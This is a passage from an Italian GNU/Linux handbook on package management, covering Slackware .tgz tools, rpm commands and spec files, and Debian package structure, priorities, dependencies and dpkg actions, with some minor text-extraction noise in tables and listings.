- i file di configurazione potrebbero essere sostituiti salvandone una copia a cui viene data un'estensione particolare;
- i file di configurazione potrebbero non essere sostituiti, ed eventualmente la nuova versione standard di questi file potrebbe essere salvata con un'estensione particolare.

Tanto per fare un esempio pratico, la distribuzione Red Hat salva i file di configurazione precedenti utilizzando l'estensione '.rpmorig', mentre la distribuzione Debian si limita a non sostituire i file vecchi, affiancando eventualmente una copia della configurazione nuova, distinguendola con l'aggiunta dell'estensione '.dpkg-dist'.

# 13.7 File di configurazione comuni

Alcuni pacchetti potrebbero condividere uno stesso file di configurazione, oppure potrebbero dipenderne in qualche modo. Questo comporta dei problemi che non sono facili da risolvere in generale, tanto che si cerca di evitare il più possibile che questo debba succedere. Il caso più evidente di una tale dipendenza è quello dei file '/etc/passwd' e '/etc/group', che potrebbero richiedere una modifica ogni volta che si installa un servizio particolare per il quale si deve definire un utente fittizio specifico, oppure un gruppo.

In questa situazione, l'installazione di un pacchetto può richiedere la modifica di un file di configurazione già esistente. Questo potrebbe avvenire per opera degli script che lo accompagnano, ma in tal caso, questi dovrebbero avere l'accortezza di salvare una copia della versione precedente di questo file. Di solito si notano estensioni del tipo '.orig' oppure '.old'. Al contrario, un'estensione del tipo '.new' suggerisce che si tratta di un file che dovrebbe essere usato in sostituzione di quello attuale, lasciando all'utilizzatore il compito di sostituirlo manualmente.

# Pacchetti Slackware e ZipSlack

I pacchetti della distribuzione GNU/Linux Slackware, e anche di ZipSlack, sono archiviati in un formato molto semplice, tar+gzip, e i file relativi utilizzano l'estensione '.tgz'. In pratica, sono il risultato di un'archiviazione attraverso '**tar**' e di una successiva compressione attraverso '**gzip**'. L'archivio che si ottiene è fatto in modo da conservare la struttura di directory a partire dalla directory radice e senza contenere i collegamenti simbolici.

Nell'archivio vengono aggiunte alcune directory per contenere alcuni script:

- '/install/doinst.sh' che si occupa normalmente di ricreare i collegamenti simbolici e di eseguire altri aggiustamenti eventuali dell'installazione;
- '/var/adm/setup/setup./*pacchetto*', dove l'estensione del nome dello script rappresenta il nome del pacchetto, e serve a configurare il pacchetto stesso, quando ciò viene richiesto (per questo motivo lo script resta installato assieme al pacchetto);
- '/var/adm/setup/setup.onlyonce.*pacchetto*', dove l'estensione del nome dello script rappresenta il nome del pacchetto, e serve a configurare il pacchetto stesso subito dopo l'installazione, una volta sola.

In pratica, questo formato non prevede altri script per il controllo delle dipendenze.

# 14.1 Installazione manuale

Volendo installare un pacchetto Slackware senza l'ausilio degli strumenti offerti da quella distribuzione, si devono estrarre i file dall'archivio e quindi si deve avviare lo script '/install/doinst'. Le operazioni vanno svolte con i privilegi dell'utente '**root**'. Si suppone di installare il pacchetto contenuto nell'archivio 'esempio.tgz'.

# **cd /**

```
# tar xzpvf esempio.tgz
```
- # **/install/doinst**
- # **/var/adm/setup/setup.onlyonce.esempio**

# 14.2 Riepilogo degli strumenti di installazione Slackware

Gli strumenti forniti con la distribuzione Slackware per la gestione dei pacchetti installati e per la configurazione del sistema, sono realizzati generalmente in forma di script di shell.

### 14.2.1 # explodepkg

explodepkg *archivio\_tar\_gzip*...

'explodepkg' gestisce l'estrazione di archivi tar+gzip ('.tar.gz' o '.tgz') nella directory corrente. Questo script non si occupa di fare altro.

### 14.2.2  $\#$  installpkg

### installpkg [*opzioni*] *archivio\_slackware*

'**installpkg**' gestisce l'installazione dei pacchetti Slackware. Perché l'installazione avvenga correttamente, occorre che i file siano stati memorizzati con l'informazione delle directory a partire da quella principale, la radice, perché '**installpkg**' installa proprio a partire dalla directory radice. '**installpkg**' consente anche di installare un ramo di directory che verrà copiato così come'è a partire dalla radice. Il vantaggio di utilizzare '**installpkg**' sta nel fatto che è possibile visualizzare o disinstallare l'applicazione attraverso '**pkgtool**'.

### Opzioni

-warn

Non effettua alcuna installazione, mostra invece i file e le directory che verrebbero creati.

 $-r$ 

Installa quanto contenuto a partire dalla directory corrente. Il nome del pacchetto servirà solo per identificare l'applicazione quando si utilizza '**pkgtool**'.

-m

Crea un file '.tgz' utilizzando quanto contenuto a partire dalla directory corrente.

#### Esempi

### \$ **installpkg -warn netscape-v301-export.i486-unknown-linux-elf.tar.gz**

Mostra i file e le directory che verrebbero creati installando così il pacchetto Netscape.

```
# installpkg -r Netscape3.01
```
Installa quanto contenuto a partire dalla directory corrente utilizzando come nome per identificare il pacchetto '**Netscape3.01**'.

### 14.2.3 # makepkg

#### makepkg *pacchetto\_applicativo*

'**makepkg**' gestisce la creazione di archivi '.tgz' (tar+gzip) secondo lo standard dei pacchetti applicativi della distribuzione Slackware. Viene creato un archivio tar+gzip con lo stesso nome utilizzato come argomento e con estensione '.tgz', a partire dalla directory corrente. I collegamenti simbolici vengono convertiti in codice script che viene aggiunto al file 'install/doinst.sh' (che se necessario viene creato e aggiunto all'archivio). I pacchetti così realizzati, sono compatibili con gli altri script di servizio di installazione delle distribuzioni Slackware.

### 14.2.4 # removepkg

```
removepkg [-warn] nome_del_pacchetto
```
'**removepkg**' gestisce la disinstallazione dei pacchetti applicativi installati secondo lo standard della distribuzione Slackware. Se viene utilizzata l'opzione '**-warn**', l'operazione viene soltanto simulata.

### 14.2.5 # pkgtool

pkgtool [*opzioni*]

'**pkgtool**' è il sistema standard di gestione dei pacchetti installati della distribuzione di Slackware. Consente di installare pacchetti nuovi, di disinstallare e visualizzare la collocazione dei pacchetti installati. Di solito non viene utilizzata alcuna opzione. '**pkgtool**' è in pratica un programma frontale per '**installpkg**' e '**removepkg**'.

### 14.2.6 # upgradepkg

upgradepkg *pacchetto\_vecchio*[%*pacchetto\_nuovo*]

Aggiorna un pacchetto, disinstallando prima il pacchetto vecchio e inserendo dopo quello nuovo. Se il nome del pacchetto è lo stesso, non richiede l'indicazione del nome nuovo.

# Pacchetti RPM

Con la sigla RPM si identificano i pacchetti realizzati secondo uno standard definito da Red Hat (*Red Hat Package Manager*), i cui archivi hanno l'estensione '.rpm'. Oltre alla distribuzione Red Hat (e alle sue derivate), anche SuSE e Caldera utilizzano questo formato.

Per poter gestire tale formato occorre il programma '**rpm**'. Eventualmente, questo può essere ottenuto dalla sua origine, <ftp://ftp.redhat.com/redhat/code/rpm/>, oppure da un altro sito dopo una ricerca per mezzo di FTPSearch, <http://ftpsearch.lycos.com>, per un archivio che assomigli a 'rpm-\*.tar.gz'.<sup>12</sup>

Se la propria distribuzione GNU/Linux non è fatta per gestire gli archivi in formato RPM, l'unica motivazione ragionevole per procurarsi il programma di gestione di questi è quella di poterli convertire nel formato a cui si è abituati.

# 15.1 Breve panoramica

Per comprendere l'utilizzo del programma '**rpm**', quando la propria distribuzione è organizzata secondo questo standard, vengono proposti alcuni esempi, senza entrare nel dettaglio della sua sintassi. Per maggiori informazioni conviene consultare la pagina di manuale *rpm*(8), oppure, per ottenere uno schema sintattico stringato basta avviare il programma stesso senza argomenti.

### Informazioni

L'opzione '**-q**' introduce una richiesta di informazioni.

rpm -qpi *archivio\_rpm*

Mostra una descrizione del contenuto dell'archivio RPM.

rpm -qpl *archivio\_rpm*

Mostra l'elenco dei file contenuti nell'archivio RPM e dove andranno collocati se sarà installato.

rpm -qa

Mostra l'elenco dei pacchetti RPM installati, così come sono stati registrati nel sistema RPM.

rpm -qf *file*

Determina il nome del pacchetto da cui proviene il file indicato come argomento.

### Installazione

L'opzione '**-i**' introduce una richiesta di installazione di un pacchetto.

rpm -i *archivio\_rpm*

Installa il pacchetto contenuto nell'archivio indicato se non si verificano errori.

rpm -i *uri\_ftp\_archivio\_rpm*

Installa il pacchetto contenuto in un archivio identificato dall'URI indicato se non si verificano errori. Per esempio potrebbe trattarsi di '**rpm -i ftp://dinkel.brot.dg/pub/RPMS/mio-1.1-0.i386.rpm**'

rpm -ivh *archivio\_rpm*

Installa il pacchetto contenuto nell'archivio indicato, se non si verificano errori, mostrando qualche informazione e una barra di progressione.

rpm -i --nodeps *archivio\_rpm*

Installa il pacchetto contenuto nell'archivio indicato, senza verificare le dipendenze tra i file.

rpm -i --replacefiles *archivio\_rpm*

Installa il pacchetto contenuto nell'archivio indicato, senza verificare se vengono sovrascritti dei file.

<sup>1</sup>È importante che il pacchetto che si preleva sia fatto per l'architettura corrispondente al proprio sistema. Se si utilizza un elaboratore i386, o superiore, il nome dell'archivio dovrebbe contenere proprio la sigla '**i386**', probabilmente secondo il modello 'rpm-\*.i386.tar.gz'.

<sup>2</sup>La distribuzione Debian incorpora già il programma '**rpm**' tra i suoi pacchetti applicativi, proprio per consentire la conversione agevole da RPM e Debian (ammesso che poi il pacchetto di una distribuzione sia compatibile con l'altra).

rpm -i --ignorearch *archivio\_rpm*

Installa il pacchetto contenuto nell'archivio indicato, senza verificare l'architettura dell'elaboratore.

rpm -i --ignoreos *archivio\_rpm*

Installa il pacchetto contenuto nell'archivio indicato, senza verificare il tipo di sistema operativo.

#### Aggiornamento

L'opzione '**-U**' introduce una richiesta di aggiornamento di un pacchetto.

rpm -U *archivio\_rpm*

Aggiorna o installa il pacchetto contenuto nell'archivio indicato, se non si verificano errori.

rpm -Uvh *archivio\_rpm*

Aggiorna o installa il pacchetto contenuto nell'archivio indicato, se non si verificano errori, mostrando qualche informazione e una barra di progressione.

rpm -F *archivio\_rpm*

Aggiorna il pacchetto contenuto nell'archivio indicato, solo se risulta già installata una versione precedente.

rpm -F *modello\_archivi\_rpm*

Aggiorna i pacchetti contenuti negli archivi indicati, che risultano già installati nelle loro versioni precedenti.

#### Eliminazione

L'opzione '**-e**' introduce una richiesta di eliminazione di un pacchetto installato.

rpm -e *nome\_del\_pacchetto\_installato*

Elimina (disinstalla) il pacchetto.

#### Verifica

L'opzione '**-V**' introduce una richiesta di verifica di un pacchetto installato.

rpm -V *nome\_del\_pacchetto\_installato*

Verifica che il pacchetto indicato risulti installato correttamente.

rpm -Vf *file*

Verifica il pacchetto contenente il file indicato.

rpm -Va

Verifica tutti i pacchetti.

rpm -Vp *archivio\_rpm*

Verifica la corrispondenza tra l'archivio RPM indicato come argomento e quanto installato effettivamente.



### Tabella 15.1. Elenco delle segnalazioni di errore generabili da un controllo di un'installazione di pacchetti RPM (opzione '**-V**').

### Sistemazione dei permessi

rpm --setperms -a

Verifica ed eventualmente corregge i permessi dei file di tutti i pacchetti installati.

rpm --setugids -a

Verifica ed eventualmente corregge la proprietà dei file di tutti i pacchetti installati.

## 15.2 Problemi dovuti alle dipendenze

Alle volte, quando si installano o si vogliono eliminare dei pacchetti si incontrano dei problemi, perché il programma '**rpm**' impedisce di fare ciò che potrebbe essere dannoso e sembra originato a causa di un errore. A questo proposito vale la pena di conoscere alcune opzioni speciali.

### • '**--oldpackage**'

Permette di aggiornare un pacchetto utilizzando una versione precedente a quella che appare essere già installata.

### • '**--replacefiles**'

Permette di installare o aggiornare un pacchetto quando questo fatto implica la sostituzione di file già esistenti che appartengono ad altri pacchetti.

#### • '**--replacepkgs**'

Permette di installare un pacchetto anche quando questo risulta già installato.

• '**--force**'

È l'equivalente delle opzioni '**--oldpackage**', '**--replacefiles**' e '**--replacepkgs**', messe assieme.

• '**--nodeps**'

Installa, aggiorna o disinstalla senza curarsi delle dipendenze da file o da altri pacchetti.

## 15.3 Creazione di pacchetti binari personali

La creazione di pacchetti archiviati in formato RPM può essere una procedura complessa e delicata, quando si fanno le cose seriamente, cioè quando si vuole costruire un archivio da distribuire attraverso i canali ufficiali. Per distribuire un applicativo in forma binaria, occorre affiancargli un pacchetto SRPM (sorgente), ovvero un archivio contenente i sorgenti originali (intatti), assieme a tutta la procedura necessaria per applicare le modifiche, compilare il risultato e installarlo correttamente. In questa sezione si vuole mostrare il procedimento minimo necessario a creare un archivio RPM «binario» per scopi personali, senza che questo sia affiancato effettivamente da un archivio contenente i sorgenti.

Per creare un archivio RPM a partire da file già installati da qualche parte nel proprio file system, si utilizza il programma '**rpm**' con la sintassi seguente:

rpm -bb *file\_spec*

Il file indicato come argomento contiene le informazioni necessarie a recuperare le directory e i singoli file che si vogliono raccogliere nell'archivio, assieme a una descrizione adeguata. Il file indicato come argomento si compone con una sintassi piuttosto semplice, che conviene vedere direttamente in un esempio.

Si suppone di avere predisposto un applicativo in forma binaria collocato a partire dalla directory '/opt/ prova/', che utilizza anche il file di configurazione '/etc/prova.conf'. Le specifiche del pacchetto che si vuole creare potrebbero essere messe nel file '/tmp/prova.spec', mostrato sotto.

```
Name: Prova
Summary: Binari di prova.
Version: 1.0
Release: 1
Copyright: do not redistribute!
Group: Applications
Packager: Tizio Tizi <tizio@dinkel.brot.dg>
%description
Pacchetto applicativo di prova per le
mie prove...:-)
%files
/etc/prova.conf
/opt/prova
```
Come si vede dall'esempio, alcune direttive sono fatte per utilizzare una sola riga, altre, quelle che iniziano con il simbolo di percentuale, si articolano nelle righe sottostanti. Vale la pena di osservare che il campo

'**Copyright:**' viene usato in modo differente dalle distribuzioni: la Red Hat pone una definizione che serve a capire rapidamente il genere di condizioni che pone la licenza d'uso, mentre altre mettono il titolare dei diritti del software. In questo caso, si immagina che si tratti di un lavoro che per qualche ragione non può essere distribuito.

Si osservi l'elenco che segue la direttiva '**%files**': rappresenta i file singoli e le directory intere che devono essere raccolte nell'archivio da generare.

Prima di creare l'archivio, è necessario che la gerarchia '/usr/src/redhat/' sia pronta; per quanto riguarda l'architettura i386, è necessario che esista anche la directory relativa agli archivi che vengono generati per questa, cioè: '/usr/src/redhat/RPMS/i386/'. Se manca, occorre crearla manualmente.

### # **rpm -pp /tmp/prova.spec**

Quello che si vede è il comando necessario ad avviare la creazione dell'archivio 'Prova-1.0-1.i386.rpm', che verrà collocato automaticamente nella directory '/usr/src/ redhat/RPMS/i386/'. Per verificare che il proprio lavoro sia stato concluso con successo, si può indagare sul contenuto dell'archivio appena creato nel modo seguente:

### # **rpm -qpli /usr/src/redhat/RPMS/i386/Prova-1.0-1.i386.rpm**

```
Name : Prova Distribution: (none)
Version : 1.0 Vendor: (none)
Release : 1 Build Date: mar 12 gen 1999 08:50:42 CET
Install date: (not installed) Build Host: dinkel.brot.dg
Group : Applications Source RPM: Prova-1.0-1.src.rpm
Size : 32074
Packager : Tizio Tizi <tizio@dinkel.brot.dg>
Summary : Binari di prova.
Description :
Pacchetto applicativo di prova per le
mie prove...:-)
/etc/prova.conf
/opt/prova
/opt/prova/...
/opt/prova/...
/opt/prova/...
```
Prima di concludere, è bene tenere presente che se ciò che si impacchetta non dipende dalla piattaforma, come nel caso della documentazione, conviene modificare l'estensione del file ottenuto da '.i386.rpm' a '.noarch.rpm'.

## 15.4 Riferimenti

- *Red Hat Package Manager* <http://www.rpm.org/>
- Donnie Barnes, *RPM HOWTO*

# Pacchetti Debian

Gli archivi della distribuzione GNU/Linux Debian hanno un formato particolare e l'estensione '.deb' (quelli binari). Anche se attualmente solo la distribuzione Debian utilizza questo formato, la maggior parte del software per GNU/Linux è disponibile sotto forma di archivi Debian; spesso anche molto di più di quello che si può ottenere dalle altre distribuzioni.

Per poter gestire tale formato in un sistema GNU/Linux diverso dalla distribuzione Debian, occorre il programma '**dpkg**'. Con l'aiuto di FTPSearch, <http://ftpsearch.lycos.com>, si può cercare un archivio che assomigli a 'dpkg\*.tar.gz'.

Valgono le stesse considerazioni fatte a proposito degli archivi RPM: se la propria distribuzione GNU/Linux non è fatta per gestire i pacchetti archiviati in formato Debian, l'unica motivazione ragionevole per procurarsi il programma di gestione di questi è quella di poterli convertire nel formato a cui si è abituati.

# 16.1 Caratteristiche dei pacchetti Debian

I pacchetti della distribuzione sono archiviati in modo differente, a seconda che si tratti di pacchetti binari o di pacchetti sorgenti. I pacchetti binari, cioè tutto quello che può essere usato così come si trova (compresa la documentazione), è archiviato nel formato Debian ('.deb'), mentre i sorgenti sono composti da terne di file: una descrizione contenuta in un file con estensione '.dsc', l'archivio dei sorgenti originali in un file con estensione '.orig.tar.gz', e un file di differenze da applicare ai sorgenti originali, in questo caso con l'estensione '.diff.qz'.

Il nome di un archivio contenente un pacchetto binario Debian ha una struttura riassumibile nello schema seguente:

### *nome\_pacchetto*\_*versione*-*revisione*.deb

Un pacchetto Debian binario, oltre ai file che compongono il pacchetto e che vengono installati, contiene:

- un file di «controllo» ('control'), con quasi tutte le informazioni relative al pacchetto, in particolare le sue dipendenze;
- un file contenente l'elenco dei file di configurazione, per i quali occorre avere un occhio di riguardo ('conffiles');
- due coppie di script che controllano la fase di installazione e quella di disinstallazione del pacchetto ('preinst', 'postinst', 'prerm', 'postrm').

### 16.1.1 Priorità di un pacchetto

A ogni pacchetto Debian viene attribuita una priorità, rappresentata da una definizione standard. Questa permette di facilitare la scelta dei pacchetti da installare. Si usano le parole chiave seguenti:

• '**required**'

indica un pacchetto necessario per il funzionamento elementare del sistema;

• '**important**'

indica un pacchetto importante per buon funzionamento del sistema;

• '**standard**'

indica un pacchetto che fa parte di software comune in un sistema GNU/Linux, senza richiedere la presenza del sistema grafico X;

• '**optional**'

indica un pacchetto opzionale;

• '**extra**'

indica un pacchetto destinato a un uso specializzato, o che va in conflitto con altri pacchetti di livello precedente.

È interessante osservare che il livello di priorità è un'informazione che normalmente non è contenuta nei pacchetti, ma viene attribuita all'esterno di questi. La si ritrova nei file 'Packages' e 'Packages.cd' che verranno descritti in seguito.

### 16.1.2 Dipendenze secondo i pacchetti Debian

Come accennato, il file di controllo contiene in particolare le informazioni sulle dipendenze del pacchetto. Secondo la logica di Debian, le dipendenze avvengono sempre in relazione a «pacchetti»: quando si tratta di una dipendenza da una funzionalità, questa viene identificata attraverso un «pacchetto virtuale». L'esempio seguente è un estratto delle informazioni relative al pacchetto '**apache-ssl**', dove si vede l'uso delle definizioni di quasi tutti i tipi di dipendenza e di incompatibilità:

```
Depends: libc6 (>= 2.0.7u-6), libssl09, mime-support, perl, ...
Suggests: apache-doc, lynx
Conflicts: apache-modules, php3 (<= 3.0.3-1), libapache-mod-perl (<= 1.15-2.1)
Replaces: apache-modules
Provides: httpd
```
Le varie parole chiave hanno il significato seguente:

#### • '**depends**'

indica un elenco di pacchetti indispensabili, eventualmente con il livello di versione richiesto, che devono essere presenti perché questo possa funzionare;

• '**recommends**'

indica un elenco di pacchetti raccomandati, anche se non indispensabili, perché il pacchetto che si installa possa essere utilizzato opportunamente;

• '**suggests**'

indica un elenco di pacchetti suggeriti, che starebbero bene assieme a quello che si installa;

• '**conflicts**'

indica un elenco di pacchetti che non possono convivere assieme a questo;

• '**replaces**'

indica un elenco di pacchetti che vengono rimpiazzati da questo;

• '**provides**'

indica un elenco di pacchetti che rappresentano le funzionalità offerte da questo.

Le parole chiave utilizzate sono verbi posti alla terza persona singolare, come dire che «il pacchetto A: dipende da... raccomanda... suggerisce... va in conflitto con... sostituisce... fornisce le funzionalità...». Osservando l'esempio, il pacchetto in questione fornisce le funzionalità '**httpd**' (in questo caso un pacchetto virtuale), ovvero quelle di un servente HTTP, è incompatibile con il pacchetto '**apache-modules**', oltre che con altri, e inoltre va a sostituire lo stesso pacchetto '**apache-modules**'.

### 16.1.3 Stato di un pacchetto

Secondo la logica del sistema di gestione dei pacchetti Debian, lo stato di un pacchetto può avere tre gruppi di caratteristiche: lo stato in relazione a ciò che è installato nel sistema, lo stato di selezione, e alcune caratteristiche speciali. Rispetto al sistema, un pacchetto può essere:

• '**installed**' – installato

il pacchetto risulta installato correttamente nel sistema, e anche al configurazione è stata completata;

• '**half-installed**' – semi-installato

l'installazione del pacchetto non è stata completata per qualche ragione;

• '**not-installed**' – non installato

il pacchetto non risulta installato;

• '**unpacked**' – estratto

il pacchetto risulta estratto dall'archivio, ma non è stato configurato;

• '**half-configured**' – semi-configurato

il pacchetto risulta estratto dall'archivio, e la configurazione non è stata completata per qualche ragione;

• '**config-files**' – file di configurazione

del pacchetto sono presenti solo i file di configurazione.

Il sistema di installazione e disinstallazione dei pacchetti Debian è in realtà una procedura, con la quale si «prenotano» delle operazioni che poi vengono eseguite in sequenza. Sotto questo aspetto, un pacchetto che in qualche modo sia «conosciuto» da questa procedura ha anche uno stato di selezione (come già accennato), che può essere:

• '**unknown**' – sconosciuto

quando non è mai stata richiesta la sua installazione (e di conseguenza non è nemmeno installato);

• '**install**' – da installare

quando è stata richiesta la sua installazione, o il suo aggiornamento;

• '**remove**', '**deinstall**' – da togliere

quando è stata richiesta la sua disinstallazione normale, cioè senza cancellare i file di configurazione;

• '**purge**' – da eliminare completamente

quando è stata richiesta la sua eliminazione totale, compresi i file di configurazione;

Infine, un pacchetto può essere stato marcato in modo che non venga aggiornato o sostituito con un'altra versione, '**hold**', oppure può essere stato marcato dal sistema di gestione dei pacchetti perché risulta danneggiato in qualche modo, e in tal senso viene indicato come candidato alla reinstallazione, '**reinst-required**'.

Per conoscere lo stato di un pacchetto si può usare '**dpkg**' richiedendo l'azione '**-l**'. L'esempio seguente mostra l'elenco di alcuni pacchetti con l'indicazione del loro stato:

```
Desired=Unknown/Install/Remove/Purge
| Status=Not/Installed/Config-files/Unpacked/Failed-config/Half-installed
|/ Err?=(none)/Hold/Reinst-required/X=both-problems (Status,Err: uppercase=bad)
||/ Name Version Description
+++-===============-==============-============================================
ii gnome-admin 1.0.1-1 Gnome Admin Utilities (gulp and logview)
ii gnome-bin 1.0.3-1 Miscellaneous binaries used by Gnome<br>rc gnome-card-game 1.0.1-4 Gnome card games - Solitaire games ()
                                      Gnome card games - Solitaire games (FreeCell<br>The Gnome Control Center
rc gnome-control-c 0.30-2<br>ii gnome-core 1.0.1-0.3ii gnome-core 1.0.1-0.3 Common files for Gnome core apps and help br<br>ii gnome-dev-doc 1.0.3-1 Gnome developers documentation
ii gnome-dev-doc 1.0.3-1 Gnome developers documentation
pn gnome-games <none> (no description available)<br>ii gnome-games-loc 1.0.1-4 The locale databases for t
ii gnome-games-loc 1.0.1-4 The locale databases for the gnome-games pa
rc gnome-gnibbles 1.0.1-4 A cute little game that has no description<br>rc gnome-gnobots 1.0.1-4 Gnome version of text based robots game for
rc gnome-gnobots 1.0.1-4 Gnome version of text based robots game for<br>pn qnome-quile <none> (no description available)
pn gnome-guile <none> (no description available)
un gnome-gxnsnmp <none> (no description available)
pn gnome-gxsnmp <none> (no description available)
ii gnome-terminal 1.0.1-0.3 The Gnome terminal emulator application
```
### 16.1.4 Disponibilità di un pacchetto

La gestione dei pacchetti Debian, richiede che i programmi che ne consentono l'installazione, siano in grado di sapere quali sono i pacchetti effettivamente disponibili. I pacchetti disponibili sono quelli che si trovano in una distribuzione su CD-ROM, in una copia locale nel file system (eventualmente condiviso in rete), in un sito Internet,... In ogni caso, tali informazioni sono contenute in un file che accompagna i pacchetti (uno per

| Colonna | Sigla | Significato                                           |
|---------|-------|-------------------------------------------------------|
|         | 11    | Pacchetto sconosciuto.                                |
|         |       | Pacchetto da installare.                              |
|         | r     | Pacchetto da rimuovere (lasciando la configurazione). |
|         | p     | Pacchetto da eliminare completamente.                 |
|         | n     | Pacchetto non installato.                             |
|         |       | Pacchetto installato.                                 |
| 2       | C     | Sono presenti solo i file di configurazione.          |
| 2       | u     | Pacchetto estratto dall'archivio, ma non configurato. |
| 2       | f     | Configurazione interrotta.                            |
|         | h     | Installazione interrotta.                             |
|         |       | Nessuno stato particolare.                            |
|         | h     | Segnato per la conservazione alla versione attuale.   |
|         | r     | Si richiede la reinstallazione.                       |
|         | X     | Equivalente a «h» e a «r» messi assieme.              |

Tabella 16.1. Significato delle lettere utilizzate nelle prime tre colonne del rapporto generato con '**dpkg -l**'.

ogni raggruppamento principale), e si tratta di 'Packages', o 'Packages.cd' nel caso di distribuzioni suddivise su più dischi (CD-ROM, o dischi di altro tipo che possono essere sostituiti durante l'installazione).

# 16.2 Stratificazione degli strumenti di gestione dei pacchetti Debian

Gli strumenti per la gestione dei pacchetti Debian sono molti, e questi intervengono a livelli diversi. La figura 16.1 mostra la piramide, alla base della quale si trovano gli strumenti fondamentali.



Figura 16.1. Gerarchia tra gli strumenti di gestione dei pacchetti Debian.

In breve:

- '**dpkg-deb**' interviene solo al livello di archivi Debian, consentendo l'estrazione e l'archiviazione in questo formato;
- '**dpkg-split**' è uno strumento aggiuntivo in grado di suddividere e riassemblare assieme gli archivi Debian, in modo da poterli gestire in file più piccoli, soprattutto quando questi devono essere trasportati su dischetti;
- '**dpkg**' interviene nei pacchetti Debian, a livello elementare, consentendone l'installazione e la loro disinstallazione, avvalendosi eventualmente di '**dpkg-deb**' quando necessario;
- '**apt-get**' interviene nei pacchetti Debian, a livello più evoluto di '**dpkg**', essendo in grado di risolvere da solo molti problemi di dipendenze;
- Dselect è, allo stato attuale, lo strumento di livello più alto per la gestione dei pacchetti, che si avvale di tutti gli strumenti inferiori;
- APT è uno strumento parallelo a Dselect in corso di sviluppo, del quale, per ora, è disponibile solo '**apt-get**'.
## 16.2.1 Gestione elementare attraverso gli strumenti fondamentali

Per l'installazione e la disinstallazione dei pacchetti Debian, lo strumento più banale è dato dall'eseguibile '**dpkg**'. Questo è in grado di utilizzare a sua volta anche '**dpkg-deb**', quando si vuole intervenire a livello di archivio Debian.

dpkg [*opzioni*] *azione*

Alla fine della riga di comando di '**dpkg**' deve apparire l'indicazione di un'azione, che può essere preceduta da alcune opzioni. Come si intuisce, l'azione stabilisce cosa debba fare '**dpkg**', mentre le opzioni ne alterano l'ambito. Qui viene mostrato solo l'uso di alcune azioni, perché per le altre conviene agire attraverso strumenti di livello superiore. Non viene mostrato l'uso delle opzioni, comunque si può approfondire l'uso di '**dpkg**' consultando la pagina di manuale *dpkg*(8).

Alcune azioni

-c *archivio\_debian*... | --contents *archivio\_debian*...

Questa azione richiama l'utilizzo di '**dpkg-deb**' allo scopo di mostrare l'elenco dei file contenuti nell'archivio Debian indicato come argomento.

-f *archivio\_debian*... | --field *archivio\_debian*...

Questa azione richiama l'utilizzo di '**dpkg-deb**' allo scopo di mostrare le informazioni di controllo sui pacchetti contenuti negli archivi elencati.

-I *archivio\_debian*... | --info *archivio\_debian*...

Questa azione richiama l'utilizzo di '**dpkg-deb**' allo scopo di mostrare tutte le informazioni disponibili sui pacchetti contenuti negli archivi elencati.

-i *archivio\_debian*... | --install *archivio\_debian*...

Installa o aggiorna i pacchetti contenuti negli archivi indicati come argomento. Questa azione può essere abbinata all'opzione '**-R**', o '**--recursive**', allo scopo di installare tutti i pacchetti i cui archivi si trovano in una directory, che diventerebbe quindi l'argomento di questa azione.

L'installazione del pacchetto include anche la configurazione dello stesso.

--configure *pacchetto*...

Richiede espressamente di eseguire la configurazione dei pacchetti indicati (ammesso che questi non risultino già installati e configurati correttamente).

-r *pacchetto*... | --remove *pacchetto*...

Rimuove i pacchetti indicati, senza eliminare i file di configurazione.

--purge *pacchetto*...

Elimina completamente i pacchetti indicati, compresi i file di configurazione.

-l [*modello\_pacchetti*...] | --list [*modello\_pacchetti*...]

Mostra l'elenco dei pacchetti corrispondenti ai modelli indicati (si usano i caratteri jolly comuni, proteggendoli in modo che la shell non li interpreti direttamente). Se vengono indicati dei modelli, vengono fornite informazioni su tutti i pacchetti conosciuti, non solo quelli installati, mentre utilizzando l'azione senza argomenti, si ottengono informazioni solo sui pacchetti installati, o che comunque hanno mantenuto i file di configurazione.

-s *pacchetto*... | --status *pacchetto*...

Mostra le informazioni sullo stato dei pacchetti indicati, aggiungendo anche la descrizione se il pacchetto risulta installato. In questo caso non si possono più utilizzare i caratteri jolly.

-L *pacchetto*... | --listfiles *pacchetto*...

Elenca i file che appartengono a un pacchetto, in base a quanto contenuto nell'archivio originale. Tuttavia, non è possibile conoscere in questo modo quali file sono stati creati dagli script di installazione del pacchetto stesso.

-S *modello\_file*... | --search *modello\_file*...

Permette di fare una ricerca per trovare a quali pacchetti appartengono i file indicati come argomento, con o senza l'ausilio di caratteri jolly. In particolare, se si indica un nome o un modello senza l'indicazione di un percorso, si ottengono tutti i pacchetti che hanno file o directory con quel nome.

 $-c$  |  $-$ audit

Controlla i pacchetti installati per determinare quali sono stati installati solo parzialmente.

--compare-versions *versione\_1 operatore versione\_2*

Si tratta di una richiesta particolare fatta a '**dpkg**', con la quale si ottiene il confronto tra due stringhe che rappresentano una versione (completa di revisione). Ciò può essere molto utile nella realizzazione di script. Se il confronto da un risultato *Vero*, '**dpkg**' restituisce zero, mentre negli altri casi restituisce un valore maggiore. Gli operatori che possono essere utilizzati sono elencati nella tabella 16.2

